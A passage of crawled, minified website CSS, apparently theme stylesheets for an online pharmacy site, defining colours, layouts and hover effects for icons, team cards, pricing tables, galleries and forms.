a:hover{background-color:#f34320}.social-icons.social-colored .social-pinterest a,.social-icons.social-hover .social-pinterest a:hover{background-color:#e13138}.social-icons.social-colored .social-google a,.social-icons.social-hover .social-google a:hover{background-color:#eb5e4c}.social-icons.social-colored .social-evernote a,.social-icons.social-hover .social-evernote a:hover{background-color:#9acf4f}.social-icons.social-colored .social-dribbble a,.social-icons.social-hover .social-dribbble a:hover{background-color:#f7659c}.social-icons.social-colored .social-skype a,.social-icons.social-hover .social-skype a:hover{background-color:#13c1f3}.social-icons.social-colored .social-forrst a,.social-icons.social-hover .social-forrst a:hover{background-color:#45ad76}.social-icons.social-colored .social-linkedin a,.social-icons.social-hover .social-linkedin a:hover{background-color:#238cc8}.social-icons.social-colored .social-wordpress a,.social-icons.social-hover .social-wordpress a:hover{background-color:#2592c3}.social-icons.social-colored .social-grooveshark a,.social-icons.social-hover .social-grooveshark a:hover{background-color:#ffb21d}.social-icons.social-colored .social-delicious a,.social-icons.social-hover .social-delicious a:hover{background-color:#377bda}.social-icons.social-colored .social-behance a,.social-icons.social-hover .social-behance a:hover{background-color:#1879fd}.social-icons.social-colored .social-dropbox a,.social-icons.social-hover .social-dropbox a:hover{background-color:#17a3eb}.social-icons.social-colored .social-soundcloud a,.social-icons.social-hover .social-soundcloud a:hover{background-color:#ff7e30}.social-icons.social-colored .social-deviantart a,.social-icons.social-hover .social-deviantart a:hover{background-color:#6a8a7b}.social-icons.social-colored .social-yahoo a,.social-icons.social-hover .social-yahoo a:hover{background-color:#ab47ac}.social-icons.social-colored .social-flickr a,.social-icons.social-hover .social-flickr a:hover{background-color:#ff48a3}.social-icons.social-colored .social-digg a,.social-icons.social-hover .social-digg a:hover{background-color:#75788d}.social-icons.social-colored .social-blogger a,.social-icons.social-hover .social-blogger a:hover{background-color:#ff9233}.social-icons.social-colored .social-tumblr a,.social-icons.social-hover .social-tumblr a:hover{background-color:#426d9b}.social-icons.social-colored .social-quora a,.social-icons.social-hover .social-quora a:hover{background-color:#ea3d23}.social-icons.social-colored .social-github a,.social-icons.social-hover .social-github a:hover{background-color:#3f91cb}.social-icons.social-colored .social-amazon a,.social-icons.social-hover .social-amazon a:hover{background-color:#ff8e2e}.social-icons.social-colored .social-xing a,.social-icons.social-hover .social-xing a:hover{background-color:#1a8e8c}.social-icons.social-colored .social-wikipedia a,.social-icons.social-hover .social-wikipedia a:hover{background-color:#b3b5b8}.social-icons.social-colored .social-android a,.social-icons.social-hover .social-android a:hover{background-color:#a4c639}.social-icons.social-colored .social-apple a,.social-icons.social-hover .social-apple a:hover{background-color:#999}.social-icons.social-border li a{border:1px solid #efefef;background:0 0}.social-icons.circle li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.social-icons.social-fullwidth ul{display:table;width:100%}.social-icons.social-fullwidth li{display:table-cell;width:20%}.social-icons.social-fullwidth li a{height:60px;line-height:60px;width:100%;border-radius:0}.social-icons.social-fullwidth li a:hover{background:#202125}.team-member{overflow:hidden;position:relative}.team-images{position:relative;overflow:hidden}.team-images:before{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(top,rgba(74,178,66,0) 0,rgba(74,178,66,.9) 55%);background:linear-gradient(to bottom,rgba(74,178,66,0) 0,rgba(74,178,66,.9) 55%);content:'';opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.team-member .team-about{position:absolute;bottom:0;left:0;padding:2em;width:100%;opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.team-images:before,.team-member .team-about{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s}.team-member:hover .team-about,.team-member:hover .team-images:before{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.team-member .team-description{width:100%;padding:30px;background:#fff}.team-member .team-description span{color:#202125}.team-member .team-description h5{margin:0;text-transform:capitalize;font-weight:500;letter-spacing:.2px;color:#4ab242}.team-member .team-about p{color:#fff;margin-bottom:15px}.team-member .team-social-icon ul{display:inline-block}.team-member .team-social-icon ul li{margin:0;display:inline-block;position:relative}.team-member .team-social-icon ul li a{background:#fff;border-radius:50%;height:40px;width:40px;line-height:40px;color:#4ab242;display:inline-block;text-align:center}.team-member .team-social-icon ul li a:hover{background:#202125;color:#fff}.team-member img{width:100%}.team-member p{margin-bottom:0}.dark-team .team-member .team-description span{color:#fff}.dark-team .team-description{background:#202125;color:#fff}.team-member.style-2{overflow:visible;margin-top:90px;background:#fff}.team-member.style-2 .team-images{overflow:visible}.team-member.style-2 .team-images:before{display:none}.team-member.style-2 .team-images img{border-radius:50%;width:180px;margin:-90px auto 0}.team-member.style-3{box-shadow:none;background:#f9f9f9;padding:30px}.team-member.style-3 .team-images{border-radius:50%;width:180px;margin:0 auto}.team-member.style-3 .team-description{background:0 0!important;padding:20px 0;color:#202125}.team-member.style-3 .team-description span{color:#202125}.team-desc{background:#fff}.team-desc .media-icon li a{color:#202125}.team-desc .media-icon li a:hover{color:#4ab242}.team-desc .media-icon li i{width:auto;height:auto;line-height:inherit}.tab .nav-tabs{border:none}.tab .nav-tabs .nav-link{background:#202125;border-radius:0;font-size:14px;font-weight:600;color:#fff;float:left;position:relative;display:inline-block;border:none;border-right:1px solid #fff;margin:0;padding:11px 32px}.tab .nav-tabs .nav-link.active,.tab .nav-tabs .nav-link:hover,.tab .nav-tabs.active>a:focus,.tab .nav-tabs>a:hover{background:#4ab242;color:#fff}.tab .tab-content{padding:30px}.grey-bg .tab .tab-content{background:#fff}.tab.style-2 .nav-tabs{float:left;width:30%}.tab.style-2 .nav-tabs .nav-link{float:none;display:block;width:100%;border-right:none;border-bottom:1px solid #fff}.tab.style-2 .tab-content{float:right;width:70%}.counter{position:relative;text-align:center}.counter .count-number{display:block;font-size:50px;font-weight:800;line-height:50px;color:#202125}.counter label{font-weight:600;color:#202125;text-transform:uppercase;font-size:18px;position:relative;margin:15px 0;margin-bottom:0}.dark-bg .counter .count-number,.dark-bg .counter label,.theme-bg .counter .count-number,.theme-bg .counter label{color:#fff}.post{position:relative;border-radius:5px;overflow:hidden}.post-meta{margin-bottom:15px}.post-meta ul li{color:#202125;font-style:italic;display:inline-block;margin:0 40px 0 0;list-style-type:none;position:relative;text-transform:uppercase}.post-meta ul li:last-child{margin-right:0}.post-meta ul li:before{content:"";background:#4ab242;border-radius:50px;height:5px;width:25px;right:-35px;top:50%;position:absolute}.post-meta ul li:last-child:before{display:none}.post .post-desc{padding:30px;background:#fff;width:100%;display:inline-block}.post .post-desc h5 a{text-transform:capitalize;font-weight:500;color:#202125}.post .post-desc h5 a:hover{color:#4ab242}.post .post-desc p{margin:15px 0 0}.post-btn{text-transform:uppercase;display:inline-block;margin-top:15px;font-weight:600}.post .post-btn:hover{color:#202125}.dark-post .post .post-desc .post-btn{color:#4ab242}.dark-post .post .post-desc .post-btn:hover,.dark-post .post .post-desc h5 a,.dark-post .post .post-meta ul li{color:#fff}.dark-post .post .post-desc{background:#202125;color:#fff}.blog-classic{border-bottom:1px dashed #efefef;margin-bottom:40px;padding-bottom:40px}.video-post{padding-top:56.9444%;position:relative;width:100%}.video-post embed,.video-post iframe,.video-post object{pointer-events:auto;border:medium none;height:100%;left:0;position:absolute;top:0;width:100%}.left-side .post{box-shadow:none;margin-top:-50px;padding:0 30px 30px}.blog-details{background:#fff;padding:30px}.post-queto .item{background:#202125;padding:30px 30px 30px 100px;font-size:16px;font-style:italic;line-height:30px}.post-queto .item span{font-size:40px;color:#4ab242;line-height:40px;position:absolute;left:30px;top:30px}.media-holder .media{position:relative;padding:30px 0;border-bottom:1px solid #efefef}.media-holder .media.inner{margin:15px 0 15px 100px}.media-body h6{color:#202125;margin-bottom:0;font-size:20px;text-transform:capitalize;display:inline-block;vertical-align:middle}.comment-date{display:inline-block;color:#4ab242;vertical-align:middle}.reply{position:absolute;right:30px;bottom:30px}.reply a{color:#202125;font-weight:500;border:1px solid #efefef;display:inline-block;border-radius:5px;padding:8px 10px}.reply a:hover{color:#4ab242;border-color:#4ab242}.media-body p{margin:15px 0}.page-item:first-child .page-link{border-radius:5px}.pagination{display:inline-block}.pagination>li{margin:0 6px;display:inline-block}.pagination>li>a,.pagination>li>span{border-radius:5px;color:#4ab242;border-color:#efefef}.page-link:focus,.page-link:hover,.pagination>li.active .page-link{box-shadow:none;background:#4ab242;color:#fff;border-color:#4ab242}.widget-title{color:#202125;display:inline-block;margin:30px 0;position:relative;width:100%}.widget-searchbox{position:relative;width:100%}.form-inline .form-control{display:inline-block;vertical-align:middle;width:100%}.widget-searchbox .search-btn{background:0 0;border:none;color:#4ab242;font-size:14px;outline:medium none;overflow:hidden;position:absolute;right:1px;top:50%;cursor:pointer}.widget .recent-post-thumb{display:table-cell;vertical-align:middle;height:auto;width:75px}.widget .recent-post-desc{display:table-cell;vertical-align:middle;padding-left:15px}.widget .recent-post-desc a{display:block;margin-bottom:5px;color:#202125}.widget .recent-post-desc a:hover{color:#4ab242}.widget .recent-post-desc span{color:#666;font-style:italic;font-size:12px}.widget .widget-categories li{display:block;margin-bottom:6px;border-bottom:1px dashed #efefef}.widget .widget-categories li a{font-size:14px;text-transform:capitalize;color:#202125;line-height:32px;display:block;font-weight:500}.widget .widget-categories li a:hover{color:#4ab242;padding-left:5px}.widget .widget-tags li{display:inline-block;margin:5px 5px 15px 0}.widget .widget-tags li a{border:1px solid #efefef;color:#202125;padding:10px 18px;display:inline-block;text-align:center;font-weight:400}.widget .widget-tags li a:hover{background:#4ab242;color:#fff}.ht-progress-bar{margin:20px 0}.ht-progress-bar h4{color:#202125;font-weight:500;font-size:14px}.ht-progress-bar .progress{height:5px;background:#eceff8;overflow:visible;border-radius:5px}.ht-progress-bar .progress .progress-bar{position:relative;overflow:visible;border-radius:5px;background:#4ab242;background:-moz-linear-gradient(left,#4ab242 0,#18c9bf 50%,#3dcaff 50%,#0358d5 100%);background:-webkit-linear-gradient(left,#4ab242 0,#18c9bf 50%,#3dcaff 50%,#0358d5 100%);background:linear-gradient(to right,#4ab242 0,#18c9bf 50%,#3dcaff 50%,#0358d5 100%)}.ht-progress-bar .progress-parcent{position:absolute;right:0;top:-37px;color:#222021;font-size:16px}.theme-bg .ht-progress-bar .progress{background:rgba(255,255,255,.2)}.theme-bg .ht-progress-bar .progress .progress-bar{background:#fff}.dark-bg .ht-progress-bar .progress-parcent,.dark-bg .ht-progress-bar h4,.theme-bg .ht-progress-bar .progress-parcent,.theme-bg .ht-progress-bar h4{color:#fff}.rounded-skill{position:relative;height:140px;width:100%;display:inline-block;text-align:center}.rounded-skill div{position:absolute;height:140px;width:140px;border-radius:50%;left:50%;margin-left:-70px}.rounded-skill div span{position:absolute;font-size:25px;color:#4ab242;line-height:115px;height:115px;width:115px;left:12.5px;top:12.5px;text-align:center;border-radius:50%;background-color:#fff}.rounded-skill .background{background-color:#ddd!important}.rounded-skill .rotate{clip:rect(0 70px 140px 0);background-color:#4ab242}.rounded-skill .left{clip:rect(0 70px 140px 0);opacity:1;background-color:#ddd!important}.rounded-skill .right{clip:rect(0 70px 140px 0);transform:rotate(180deg);opacity:0;background-color:#4ab242}.skill-title{color:#202125;font-size:16px;text-transform:uppercase;margin-top:20px;display:inline-block}@keyframes toggle{0%{opacity:0}100%{opacity:1}}.testimonial{position:relative}.owl-carousel .testimonial{margin:20px}.testimonial-content p{font-size:16px;line-height:30px;font-weight:600;font-style:italic;color:#202125}.testimonial .testimonial-content span{font-size:40px;line-height:40px;display:inline-block;color:#4ab242;margin-bottom:15px}.testimonial .testimonial-content label{margin-bottom:0}.testimonial h6{color:#4ab242;text-transform:uppercase;display:block;margin-bottom:7px;font-weight:900}.dark-bg .testimonial .testimonial-caption label,.dark-bg .testimonial .testimonial-content p,.theme-bg .testimonial .testimonial-caption label,.theme-bg .testimonial .testimonial-content p,.theme-bg .testimonial .testimonial-content span,.theme-bg .testimonial h6{color:#fff}.testimonial.style-2{background:rgba(255,255,255,.050);display:table}.testimonial.style-2 .testimonial-avatar{display:table-cell;vertical-align:top}.testimonial.style-2 .testimonial-content{display:table-cell;vertical-align:top;padding:30px;overflow:hidden;position:relative}.testimonial.style-2 .testimonial-content span{bottom:-10px;color:rgba(255,255,255,.9);font-size:70px;line-height:70px;margin-bottom:0;position:absolute;right:0}.featured-item{padding:15px;position:relative;text-align:center}.featured-item .featured-icon{position:relative;border:1px solid transparent;display:inline-block;padding:7px;margin-bottom:20px;text-align:center}.featured-item .featured-icon i{background:0 0;z-index:9;position:relative;border-radius:0;color:#4ab242;display:inline-block;font-size:60px;height:70px;line-height:70px;width:70px}.featured-item:hover .featured-icon{border-radius:50%;border-color:#ddd}.featured-item:hover .featured-icon i{border-radius:50%;background:#4ab242;color:#fff;font-size:30px}.dark-bg .featured-item,.grey-bg .featured-item{z-index:1}.featured-desc p{margin-bottom:0}.featured-title h5{margin-bottom:15px;font-weight:500;text-transform:capitalize}.dark-bg .featured-title h5,.theme-bg .featured-title h5{color:#fff}.featured-item.text-center,.featured-item.text-left{padding:0}.featured-item.left-icon{padding:0 0 0 120px;position:relative;background:0 0}.featured-item.left-icon .featured-icon{left:0;position:absolute;top:0;display:inline-block;margin-bottom:0}.featured-item.left-icon:hover{box-shadow:none;transform:inherit}.featured-item .featured-icon:before{content:"";border-radius:7px;background:#4ab242;position:absolute;margin:0 auto;width:0;height:5px;top:50%}.featured-item .featured-icon:after{content:"";border-radius:7px;background:#4ab242;position:absolute;margin:0 auto;width:5px;height:0;left:50%}.featured-item:hover .featured-icon:before{width:100%;left:0;right:0}.featured-item:hover .featured-icon:after{height:100%;top:0;bottom:0}.featured-step{background:#ededed;overflow:hidden;padding:30px;position:relative;border-bottom:2px solid #4ab242;height:255px}.featured-step>span{color:#4ab242;font-size:28px;font-weight:900;line-height:28px;position:absolute;left:40px;top:30px}.featured-step p{margin-bottom:0; color: #000;}.featured-step.style-2,.featured-step.style-3{border:none}.featured-step.style-2 span{position:inherit;top:inherit;right:inherit;margin-bottom:15px;display:inline-block;font-size:45px;line-height:45px}.featured-step.style-3 span{color:#fff;height:50px;line-height:50px;right:0;top:0;width:50px;text-align:center;z-index:9}.featured-step.style-3 span:before{content:"";background:#4ab242;position:absolute;width:100%;height:100%;top:0;left:0;z-index:-1}.btn{padding:12px 25px;font-weight:500;background:0 0;color:#202125;border-radius:0;border:1px solid transparent;position:relative;overflow:hidden;z-index:9;text-transform:uppercase}.btn span{transition:inherit}.dark-bg .btn,.theme-bg .btn{color:#fff}.btn.focus,.btn:focus{box-shadow:none}.btn-theme .btn.focus,.btn-theme .btn:focus{color:#fff}.btn:hover{background:#4ab242;color:#fff}.btn.btn-theme{background:#4ab242;color:#fff}.btn.btn-theme:hover{background:#202125;border-color:#4ab242}.btn.btn-theme:hover:after{background:#1b1b1b}.btn.btn-border{border:1px solid #4ab242}.btn.btn-radius{border-radius:5px}.btn.btn-circle{margin-left:-7px}.btn.btn-white{background:#fff;color:#202125}.btn.btn-white:after{background:#fff}.btn.btn-white.btn-border{border-color:#e0dddd;/*background:0 0;*/background-color: #52b54a;color: #fff;}.btn.btn-white:hover{background:#fff;color:#4ab242}.btn.btn-white.btn-border:hover{color:#4ab242}.btn+.btn{margin-left:10px}.btn-simple{color:#202125;padding:0;background:0 0!important}.dark-bg .btn-simple,.theme-bg .btn-simple{color:#fff}.btn-simple:hover{color:#4ab242}.btn-simple:after,.btn-simple:before{display:none}.theme-bg .btn-simple:hover{color:#202125}.price-table{padding:30px 0;border:1px solid transparent;border-radius:5px;overflow:hidden;background:#fff;text-align:center;-webkit-box-shadow:0 0 13px 18px rgba(0,0,0,.02);-moz-box-shadow:0 0 13px 18px rgba(0,0,0,.02);box-shadow:0 0 13px 18px rgba(0,0,0,.02)}.price-title{text-transform:capitalize;font-weight:700;color:#4ab242}.price-value{color:#fff;display:inline-block;width:100%}.price-value h2{font-size:54px;line-height:54px;font-weight:600;color:#202125;margin-bottom:0}.price-value h2 span{font-size:12px;padding:0 2px;font-style:italic;color:#555}.price-value h2 span.price-dollar{font-size:24px;font-style:normal;color:#4ab242}.price-list{padding:0 30px}.price-list ul li{padding:10px 0}.dark-bg .price-list ul li{color:rgba(255,255,255,.8)}.price-list ul li:last-child{border-bottom:none}.price-table:hover{border:1px solid #4ab242}.price-table.style-2{padding:0;border:none}.price-table.style-2 .price-inner{padding-top:30px;background-color:#fff}.price-table.style-2.active .price-inner,.price-table.style-2:hover .price-inner{background:rgba(255,255,255,.8)}.title{position:relative;color:#202125;font-size:26px}.dark-bg .title{color:#fff}.title span{position:relative;font-weight:300;color:#4ab242}.dark-bg .title span{color:#fff}.section-title h6{position:relative;padding-left:40px;display:inline-block}.section-title h6:before{content:"";position:absolute;background:#4ab242;left:0;top:50%;margin-top:-1px;width:30px;height:2px}.dark-bg .section-title h6,.theme-bg .section-title h6,.theme-bg .title span{color:#fff}.theme-bg .section-title h6:before{background:#fff}.portfolio-filter{overflow:hidden;display:inline-block;margin:0 auto 50px;text-align:center}.portfolio-filter button{position:relative;cursor:pointer;padding:10px 20px;border:none;border-right:1px solid #fff;font-size:16px;font-weight:500;background:#202125;color:#fff;float:left;text-transform:uppercase}.portfolio-filter button:last-child{border-right:none}.portfolio-filter button:focus{outline:0;outline-style:none;outline-offset:0}.portfolio-filter button.is-checked,.portfolio-filter button:hover{color:#fff;background:#4ab242}.isotope .grid-item img{width:100%}.theme-bg .portfolio-filter button{color:#fff}.theme-bg .portfolio-filter button.is-checked,.theme-bg .portfolio-filter button:hover{background:#fff;color:#4ab242}.gallery-item{overflow:hidden;position:relative;text-align:center}a.popup{z-index:9;width:50px;height:50px;line-height:50px;background:#fff;display:inline-block;color:#4ab242;font-size:30px;border-radius:50%;opacity:0}a.popup:hover{background:#1b1b1b;color:#fff}.gallery-item:hover a.popup{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-ms-transform:rotateZ(0);-o-transform:rotateZ(0);transform:rotateZ(0)}.gallery-icon{position:absolute;top:50%;width:100%;padding:15px;left:0;z-index:999}.gallery-item img{transform:scale(1.03);-webkit-transform:scale(1.03);-o-transform:scale(1.03);-ms-transform:scale(1.03);-moz-transform:scale(1.03)}.gallery-item:hover img{transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1)}.gallery-item .gallery-hover{bottom:10px;left:10px;position:absolute;right:10px;top:10px;opacity:0;background:-webkit-linear-gradient(top,rgba(74,178,66,0) 0,rgba(74,178,66,.9) 35%);background:linear-gradient(to bottom,rgba(74,178,66,0) 0,rgba(74,178,66,.9) 35%)}.gallery-item .gallery-hover{-webkit-transform:rotateX(-90deg) translate3d(0,-50%,0) scale(.6);-moz-transform:rotateX(-90deg) translate3d(0,-50%,0) scale(.6);-ms-transform:rotateX(-90deg) translate3d(0,-50%,0) scale(.6);-o-transform:rotateX(-90deg) translate3d(0,-50%,0) scale(.6);transform:rotateX(-90deg) translate3d(0,-50%,0) scale(.6);-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%}.gallery-item:hover .gallery-hover{opacity:1;transform:rotateX(0) translate3d(0,0,0) scale(1);transition-delay:0.21s}.grid .grid-item{padding:10px}.grid.columns-2 .grid-item,.masonry.columns-2 .masonry-brick{width:50%}.grid.columns-3 .grid-item,.masonry.columns-3 .masonry-brick{width:33.333333%}.grid.columns-4 .grid-item,.masonry.columns-4 .masonry-brick{width:25%}.masonry .masonry-brick{float:left;margin-bottom:30px;padding:0 15px;position:relative}.grid.no-gutters .grid-item{padding:0}.gallery.no-gutters .masonry-brick,.masonry.no-gutters .masonry-brick{padding:0;margin:0}.service-images{position:relative;overflow:hidden}.service-images img{transform:scale(1.03);-webkit-transform:scale(1.03);-o-transform:scale(1.03);-ms-transform:scale(1.03);-moz-transform:scale(1.03)}.service-item:hover img{transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1)}.service-icon{bottom:-100%;display:inline-block;left:50%;margin-left:-40px;position:absolute;z-index:99}.service-icon i{z-index:9;width:80px;height:80px;line-height:60px;background:#4ab242;display:inline-block;font-weight:700;margin:0 5px;color:#fff;font-size:30px;border-radius:50%}.service-item:hover .service-icon{bottom:-30px}.service-description{background:#fff;padding:20px}.service-item h4{background:#4ab242;color:#fff;padding:20px 0;margin-bottom:0;text-transform:capitalize;font-size:18px;font-weight:600}.service-description a{font-weight:500;text-transform:uppercase;color:#202125}.dark-service .service-item .service-description a{color:#fff}.dark-service .service-item .service-description a:hover,.service-description a:hover{color:#4ab242}.dark-service .service-item .service-description{background:#202125;color:#fff}.sidebar-links li{margin-bottom:2px}.sidebar-links li:last-child{margin-bottom:0}.sidebar-links li a{background-color:#f8f8f8;color:#202125;display:block;font-size:15px;padding:15px 20px;font-weight:600;position:relative;text-transform:uppercase}.sidebar-links li a:hover,.sidebar-links li.active a{background:#4ab242;color:#fff;padding-left:25px}.sidebar-links li a i{margin-right:5px;vertical-align:middle}.brochure{background:#4ab242;border:1px solid #efefef;color:#fff;display:block;font-size:18px;font-weight:400;padding:10px 20px 10px 80px;position:relative}.brochure:hover{color:#fff}.brochure i{background:#fff;border-right:1px solid #f2f2f2;color:#4ab242;font-size:28px;font-weight:400;height:100%;left:0;line-height:68px;position:absolute;text-align:center;top:0;width:60px}.brochure span{color:#202125;font-size:14px;display:block;font-weight:400}.dark-post .post,.dark-service .service-item,.owl-carousel .team-member{box-shadow:none}

a.blog-btn {
    background: #58b34b;
    padding: 10px 16px;
    color: #000 !important;
    font-weight: 600;
}

--- FILE ---
content_type: text/css
request_url: https://www.homeabortionrx.com/css/default-theme.css
body_size: 3106
content:
body{font-family:'Fira Sans',sans-serif;font-weight:400;font-style:normal;font-size:15px;line-height:1.5;color:#565857}h1,h2,h3,h4,h5,h6{font-weight:400;margin-top:0;margin-bottom:0;text-transform:capitalize}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:38px;font-style:normal;font-weight:600;text-transform:capitalize;color:#4ab242}h2{font-size:17px;font-style:normal;line-height:46px;font-weight:700;color:#202125;text-transform:capitalize;margin-bottom:10px;position:relative}h3{font-size:30px;font-style:normal;line-height:36px}h4{font-size:24px;font-style:normal;text-transform:uppercase;margin-bottom:10px;font-weight:500;line-height:30px;color:#202125}h5{font-size:20px;font-style:normal;text-transform:uppercase;margin-bottom:10px;font-weight:500;line-height:26px;color:#202125}h6{font-size:18px;font-style:normal;line-height:24px;margin-bottom:10px;color:#202125}ul{margin:0;padding:0}.mainfnt{color:#fff!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase}p{line-height:1.7}.grey-bg p{color:#202125}.lead{font-weight:400;font-size:16px;line-height:30px}.o-hidden{overflow:hidden}.img-center{display:inline-block!important;max-width:100%}.pos-r{position:relative}.z-index-0{z-index:0;position:relative}.z-index-1{z-index:1;position:relative}h1 span{color:#4ab242}section{padding:30px 0}.section-title{margin-bottom:50px}.section-title p{font-size:16px}.align-item-middle{display:-webkit-flex;-webkit-align-items:center;display:flex;align-items:center}.align-item-middle>div{width:100%}.font-w-3{font-weight:300}.font-w-4{font-weight:400}.font-w-5{font-weight:500}.font-w-6{font-weight:600}.font-w-7{font-weight:700}.font-w-8{font-weight:800}.font-w-9{font-weight:900}.line-h-2{line-height:1.6}.line-h-3{line-height:1.7}.line-h-4{line-height:1.8}.line-h-5{line-height:1.9}.letter-space-1{letter-spacing:5px}.letter-space-2{letter-spacing:10px}.letter-space-3{letter-spacing:15px}.text-theme{color:#4ab242}.text-black{color:#202125!important;padding: 0px;
    }.text-grey{color:#565857!important}.text-yellow{color:#4ab242}.text-rgba{color:rgba(255,255,255,.8)}.white-bg{background-color:#fff!important}.dark-bg{padding:10px 0!important}.grey-bg{background-color:#f9f9f9}.dark-bg img{width:100%}.green-bg{background-color:#4ab243}.theme-bg{background-color:#4ab242}.transparent-bg{background-color:inherit!important}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{position:absolute;object-fit:cover;font-family:'object-fit: cover;';top:0;left:0;width:100%;height:100%;z-index:-1}.radius{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.radius-0{-webkit-border-radius:0px;-moz-border-radius:0;border-radius:0}.radius-1{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.radius-2{-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.radius-3{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.radius-4{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.fullscreen-banner{position:relative}[data-bg-img]{background-size:cover;background-position:center center;background-repeat:no-repeat}.align-center{position:absolute;top:50%;width:100%;z-index:9}.align-end{position:absolute;bottom:0;width:100%;z-index:9}.bnr-form{padding-top:30px}.bnr-form .form-group{margin:0 30px 20px}form textarea{width:100%;height:50%;border:1px solid #ccc}.about-2{display:inline-block;text-align:center;border:8px solid #4ab242;width:100%}.about-2 h3{background:#4ab242;color:#fff;padding:15px;margin-bottom:0;text-transform:capitalize}.about-2 .working-hours{padding:30px;display:inline-block;width:100%}.about-2 .working-hours li{border-color:#fff;font-size:16px;font-weight:700}.about-2:before{z-index:0}.appoinment-img{bottom:0;position:absolute}.appoinment-img img{width:80%}.coming-soon{background:rgba(255,255,255,.5);padding:50px}.countdown{margin:50px 0;display:table;width:100%}.countdown>li{padding:0 30px;font-weight:700;text-align:center;border-right:1px dashed rgba(0,0,0,.1);list-style-type:none;display:table-cell;width:auto}.countdown>li:last-child{border-right:none}.countdown>li span{font-size:70px;font-weight:300;line-height:60px;margin-bottom:20px;display:inline-block}.countdown>li p{font-size:20px;text-transform:uppercase;line-height:30px;margin-bottom:0;color:#4ab242}.dark-bg .countdown>li{border-color:rgba(255,255,255,.2)}.terms-and-conditions p{margin-bottom:25px}.terms-and-conditions ul.list{margin-bottom:20px;display:block}.terms-and-conditions ul.list li i{padding-right:12px;font-size:15px}.privacy-policy p{margin-bottom:25px}.privacy-policy ul.list{margin-bottom:20px;display:block}.privacy-policy ul.list li i{padding-right:12px;font-size:15px}.contact-main{padding:30px}.contact-info li{padding-left:50px;position:relative}.contact-info li i{position:absolute;left:0;top:0;line-height:24px;font-size:30px;color:#4ab242;text-align:center}.contact-info li span{font-size:16px;color:#202125;font-weight:700;text-transform:uppercase;display:block;margin-bottom:8px}.contact-info li p{margin-bottom:0;line-height:24px}.contact-info li a{color:#202125}.dark-bg .contact-info li a{color:#fff}.contact-info li a:hover{color:#4ab242}.dark-bg .contact-info span,.theme-bg .contact-info span{color:#fff}.theme-bg .contact-info li i{color:#fff}.theme-bg .contact-info li a{color:#fff}.theme-bg .contact-info li a:hover{color:#202125}.contact-1 .contact-box{position:absolute;top:50%;z-index:99;transform:translateY(-50%);width:100%}.form-group{margin-bottom:20px;position:relative}label{font-size:14px;color:#333}.form-control{height:50px;border-radius:0;font-size:13px;color:#202125;background:0 0;border:none;border:1px solid #e0dddd;box-shadow:none}.dark-bg .form-control,.theme-bg .form-control{color:#fff}.grey-bg .form-control{background:#fff}textarea.form-control{height:150px}.form-control:focus{box-shadow:none;background:0 0;border-color:#4ab242}.theme-bg .form-control:focus{border-color:#fff}select.form-control{-moz-appearance:none;-webkit-appearance:none;appearance:none;height:50px!important}#map{width:100%;height:100%}iframe{width:100%;border:none}.iframe-h{height:500px!important}.iframe-h-2{height:600px!important}.help-block.with-errors{position:absolute;color:red;right:15px;font-size:10px;line-height:14px}.form-control::-webkit-input-placeholder{color:#202125}.form-control::-moz-placeholder{color:#202125}.form-control:-ms-input-placeholder{color:#202125}.form-control:-moz-placeholder{color:#202125}.dark-bg .form-control::-webkit-input-placeholder,.theme-bg .form-control::-webkit-input-placeholder{color:#fff}.dark-bg .form-control::-moz-placeholder,.theme-bg .form-control::-moz-placeholder{color:#fff}.dark-bg .form-control:-ms-input-placeholder,.theme-bg .form-control:-ms-input-placeholder{color:#fff}.dark-bg .form-control:-moz-placeholder,.theme-bg .form-control:-moz-placeholder{color:#fff}.video-btn{position:relative;display:inline-block;min-height:50px;min-width:60px}.video-btn .btn-play{font-size:30px;background:#4ab242;color:#fff;line-height:50px;width:70px;height:70px;border:10px solid rgba(0,0,0,.1);-webkit-border-radius:100%;border-radius:100%;text-align:center;cursor:pointer;display:inline-block;-webkit-transition:.15s ease-in-out;transition:.15s ease-in-out;-webkit-transition-property:color,background,border-color;transition-property:color,background,border-color}.video-btn .btn-play{position:absolute;top:50%;left:0;margin-top:-30px;z-index:5}.video-btn .btn-play:after,.video-btn .btn-play:before{content:'';border:10px solid;border-color:inherit;width:270%;height:270%;-webkit-border-radius:100%;border-radius:100%;position:absolute;left:-85%;top:-85%;opacity:1;-webkit-animation:1s videomodule-anim linear infinite;animation:1s videomodule-anim linear infinite}.video-btn .btn-play:before{-webkit-animation-delay:.5s;animation-delay:.5s}.video-btn-pos{position:absolute;position:absolute;left:50%;top:50%;width:auto!important}.dark-bg .video-btn .btn-play,.theme-bg .video-btn .btn-play{background:#fff;border-color:#ddd;color:#4ab242}.html5-video{height:100%;left:0;opacity:1;overflow:hidden;position:absolute;top:0;width:100%;z-index:-2}.html5-video video{width:100%}.img-side img{max-width:100%}.img-side.img-right{right:0}.img-side.img-left{left:0}.img-side{padding:0;position:absolute!important;top:0;height:100%;overflow:hidden;z-index:9}.slider-pos .owl-carousel{right:-50px}.modal{z-index:99999;top:150px}.modal-backdrop{z-index:9999}.modal-dialog{margin:0 auto}.pricing-list li{border-top:1px dashed #ddd;color:#4ab242;font-weight:500;float:left;padding:11px 0 12px;position:relative;text-align:right;width:100%}.pricing-list 